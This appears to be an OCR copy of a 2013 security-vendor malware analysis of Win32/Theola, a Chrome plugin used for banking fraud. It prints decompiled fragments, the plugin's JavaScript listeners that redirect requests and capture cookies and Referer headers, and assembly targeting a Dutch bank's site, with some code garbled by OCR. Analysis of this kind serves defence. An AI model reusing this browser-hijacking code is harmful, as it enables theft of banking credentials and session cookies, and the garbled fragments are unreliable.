# **How Theola malware uses a Chrome plugin for banking fraud**

**welivesecurity.com**[/2013/03/13/how-theola-malware-uses-a-chrome-plugin-for-banking-fraud/](https://www.welivesecurity.com/2013/03/13/how-theola-malware-uses-a-chrome-plugin-for-banking-fraud/)

March 13, 2013



A deep dive into Win32/Theola, one of the most malicious components of the notorious bootkit family, Win32/Mebroot.FX. Theola uses malicious Chrome browser plugins to steal money.

13 Mar 2013 - 02:50PM

A deep dive into Win32/Theola, one of the most malicious components of the notorious bootkit family, Win32/Mebroot.FX. Theola uses malicious Chrome browser plugins to steal money.

**Win32/Theola is one of the most malicious components of the notorious bootkit family, [Win32/Mebroot.FX](http://www.virusradar.com/en/Win32_Mebroot/detail) (known since 2007). The Theola family encompasses malicious browser plugins installed by Mebroot for banking fraud operations.**We have been tracking an increase in detections of these plugins since the end of January 2013. The countries where Theola is most commonly detected are the Netherlands, Norway, Italy, Denmark and Czech Republic. ESET Virus Radar statistics show the regions most affected by Theola infection during the last week in the map below.

Win32/Theola [Threat Name] go to Threat



Last Day Last Week Last Month

Win32/Mebroot.FX uses typical MBR infection techniques, with a malicious int13 handler used for access to the hard drive components. Malicious components are loaded in the following order:



In this blog post I'm concentrating on the analysis of malicious browser plugins and on answering the question of how money is stolen from a user's infected machine.

# **Chrome plugin**

[Win32/Theola.F is a Google Chrome plugin based on the NPAPI interface \(Netscape Plugin](http://developer.chrome.com/extensions/npapi.html) Application Programming Interface). The malicious plugin has a native module and is packed by CRX format ([CRX Package Format\)](http://developer.chrome.com/extensions/crx.html). The CRX container contains the following [manifest file](http://developer.chrome.com/extensions/manifest.html) with the permissions shown:

#### ebRequest", "webRequestBlocking", "cookies", "http://\*/\*", "https://\*/\*"], LIEM1">,<br>["http://\*/\*", "https://\*/\*"], "js" : ["content.js"], "all\_frames": true, "run\_at": "document\_start"}],<br>""public": true}] ripts<sup>î</sup> : [{"matches" :<br>[{"path": "plugin.dll",

The most interesting string in the manifest is "permissions", describing the activity allowed for this plugin. This set of permissions is enough to allow fraudulent, malicious operations. Win32/Theola loads in the Google Chrome browser like this:start Chrome browser



After deobfuscation the first JavaScript method loads the native module as *default-plugin* for Google Chrome:



This JavaScript module modifies the POST tracking method for all web forms on the loaded web page. And by making password input fields visible this method makes (for the attacker) a useful combination with the embedded video recording functionality described below.



The plugin loaded in the browser extensions panel looks like this:

Get more extensions

The routine *NP\_GetEntryPoints()* calls the plugin load process and gets the pointers to other functions needed for working with the plugin within the browser. The decompiled code of *NP\_GetEntryPoints()* is presented here, with the Theola plugin interface: signed \_\_int16 \_\_stdcall NP\_GetEntryPoints(STRUCT\_EP \*a1)

```
signed _int16 result; // ax@2
if ( a1 && a1-\frac{1}{1000} >= 0x50u )
  a1->field1 = 0;
  a1-\rightarrowfield2 = 27;
  a1->pfunc1 = new_plugin;
  a1->pfunc2 = destroy_plugin;
  a1-\rhofunc3 = setwindow;
  a1-\rhofunc4 = nullsub;
  a1-\rhofunc5 = nullsub;
  a1-\rhoFuncó = nullsub_1;
  a1->pfunc7 = writeready;
  a1->pfunc8 = write;
  a1-\rhofunc9 = nullsub_1;a1-\rhofunc10 = nullsub;
  a1-\rhofunc11 = nullsub_1;
  a1-\rhofunc13 = getvalue;
  a1-\rhofunc14 = nullsub;
  a1-\rhofunc15 = gotfocus;
  a1-\rhofunc16 = nullsub_1;
  a1-\rhoFunc17 = nullsub 1;
  a1-\rhofunc18 = nullsub;
  a1-\rhofunc19 = getsiteswithdata;
  result = 0;ł
else
  result = 3;return result:
```
The image directly below shows the the reconstructed virtual method table (vtable) as seen in Win32/Theola's main functionality. Theola has video recording functionality based on the open source x264 library for recording video in MPEG format.| theola_vtable dd offset sub 10008E17 |
|--------------------------------------|
|                                      |
| dd offset sub_10009F70               |
| dd offset sub_10009F7F               |
| dd offset theola_beforeNavigate      |
| dd offset theola_beforeRequest       |
| dd offset theola sendHeaders         |
| dd offset theola executeScript       |
| dd offset theola_setProperty         |
| dd offset theola getProperty         |
| dd offset theola jsre                |
| dd offset theola submitEvent         |
| dd offset theola_pipe_cmd_0x03       |
| dd offset sub_1000A093               |
| dd offset theola screen              |
| dd offset theola encrypt             |
| dd offset sub_1000A0E5               |
| dd offset theola_generate_url_string |
| dd offset theola video               |
| dd offset theola_open                |
| dd offset sub 1000A18B               |
| dd offset theola request             |
| dd offset sub_1000A1CD               |
| dd offset theola_update              |

When the plugin has already started up the function *addListners()* loads the JavaScript code for tracking web activity on the infected machine.<br> **Char** cdecl addListeners(int a1)

```
bool v1; // bl@1<br>char result; // al@2
char v3; // [sp+28h] [bp-14h]@1
str_copy("chrome.webNavigation.onBeforeNavigate.addListener(function(data){var plugin<br>v1 = (unsigned __int8)eval_script(a1, &v3) == 0;
str_free(1, 0);if \sqrt{v1}result = 0;ł
else
  j_netscapefunc_releasevariantvalue(&v3);
  result = 1;\mathbf{r}return result;
```
The JavaScript code for manipulating URLs is presented here:```
chrome.webNavigation.onBeforeNavigate.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    plugin.beforeNavigate(data.url);
\}) ;
chrome.webRequest.onBeforeRequest.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    var url = plugin.beforeRequest(data.method, data.url, data.requestId);
    if (url as url.length) {
        return \{redirectUrl: url
11, 【
    urls: ['http://*/*', 'https://*/*']
\}, ['blocking']);
| chrome.webRequest.onBeforeSendHeaders.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    var referer = plugin.beforeSendHeaders(data.requestId, data.url);
    if (referer && referer.length) {
        var modified = false;
        for (var i = 0; i < data.requestHeaders.length; i++) {
            if (data.requestHeaders[i].name == 'Referer') {
                data.requestHeaders[i].value = referer;
                modified = true;if (!modified) data.requestHeaders.push({
            name: 'Referer',
            value: referer
        \}) ;
    return {
        requestHeaders: data.requestHeaders
    urls: ['http://*/*', 'https://*/*']
}, ['blocking', 'requestHeaders']);
| chrome.webRequest.onSendHeaders.addListener(function (data)
    var referer, cookie;
    for (var i = 0; i < data.requestHeaders.length; i++) {
        var header = data.requestHeaders[i];
        if (header.name == 'Referer') referer = header.value;
        if (header.name == 'Cookie') cookie = header.value;
    var plugin = document.getElementById('default-plugin');
    plugin.sendHeaders(data.method, data.url, referer, cookie);
1}, {
    urls: ['http://*/*', 'https://*/*']
\left[\right], ['requestHeaders']);
```
The method *beforeNavigate()* in the native module is presented here:$;$  int stdcall theola\_beforeNavigate(int, LPCWSTR url\_domain, LPCWSTR url\_path) theola beforeNavigate proc near var\_4C= dword ptr -4Ch var\_40= dword ptr -40h  $str = word ptr -2Ch$ arg\_0= dword ptr 8 url\_domain= dword ptr 0Ch url\_path= dword ptr = 10h push ebp ebp, esp mov esp, OFFFFFFF8h and sub esp, 4Ch push ebx mov ebx, [ebp+arg\_0] push esi edi push mov eax, ebx sub\_10009140 call push **OBh** pop ecx mov esi, offset aBankieren rabo ; "bankieren.rabobank.nl" lea edi, [esp+58h+Str] rep movsd esi, offset aKlanten ; "/klanten" mou lea edi, [esp+58h+var\_40] movsd movsd movsd movsd movsw **MOV** esi. offset aRib : "/rib" edi, [esp+58h+var\_4C] lea movsd lea eax, [esp+58h-Str] movsd push eax ; Str [ebp+url\_domain] ; int push movsw call str\_u\_compare eax, OFFFFFFFFh  $c$ mp

If activity is detected on the banking web page, then Win32/Theola sends all sensitive information (passwords, credit card numbers and etc) to the special named pipe. The name of the pipe is generated by the following algorithm:```
char *_cdecl generate_pipe_name()
  char *result; // eax@2
  unsigned int v1; // ebx@3
  unsigned int v2; // ecx@3
  unsigned int v3: // edx@4
 char v4; // [sp+8h] [bp-34h]@3<br>int Src; // [sp+30h] [bp-Ch]@1
 int v6; // [sp+34h] [bp-8h]@1
  _int16 v7; // [sp+38h] [bp-4h]@1
 Src = *"\\\\.\\pipe\\";<br>v6 = *"pipe\\";
  U7 = *'''\sqrt{17}if ( bute 1008A490 )
  ₹
    result = &byte_1008A490;
  ł
  else
    vt = get\_systemroot_filetime();memcpy(&v4, "e!qa1zx2sw3d4c@v5fr6tg7bn$h8yu9jmk0iolp", 0x28u);
    memcpy(&byte_1008A490, &Src, 9u);
    02 = 0;do
    \left\{ \right.v3 = v1 % 0x27;v1 \gg 1;
      +102.byte_1008A498[u2] = *(804 + 03);\mathcal{F}while ( v2 \le 8 );
    byte 1008A4A1 = 0;
    result = &byte_1008A490;
 return result;
```
All communications with the kernel-mode module and other user-mode modules are implemented with special named pipe handlers in the plugin. Each handler is responsible for the execution of specified type of events in the execution process.

# **Conclusion**

Google Chrome is one of the most popular browsers in the world and its popularity among malware developers is also growing. Win32/Theola provides its malicious module as a Chrome plugin: this is more difficult to detect because the plugin uses only documented API methods for controlling web activity. This documented API is adequate for manipulating sensitive data submitted into web forms. Much banking malware uses usermode hooks for intercepting network activity, but Win32/Theola uses documented and legitimate methods just as effectively and by doing so is better able to bypass detection by security software.

*Special thanks to my colleague Anton Cherepanov*